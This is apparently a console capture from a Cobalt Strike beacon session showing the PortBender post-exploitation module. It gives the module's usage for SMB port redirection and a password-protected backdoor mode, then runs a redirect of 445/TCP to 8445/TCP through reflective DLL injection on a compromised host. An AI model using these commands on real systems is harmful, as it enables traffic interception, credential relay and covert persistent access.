 Event Log X Listeners X Beacon 10.10.17.231@4732 X Web Log X Beacon 10.10.17.132@3076 X Scripts X
beacon> help PortBender
Redirect Usage: PortBender redirect FakeDstPort RedirectedPort
Backdoor Usage: PortBender backdoor FakeDstPort RedirectedPort Password
Examples:
PortBender redirect 445 8445
PortBender backdoor 443 3389 praetorian.antihacker
beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
PortBender
Initializing PortBender in redirector mode
[+] received output:
Configuring redirection of connections targeting 445/TCP to 8445/TCP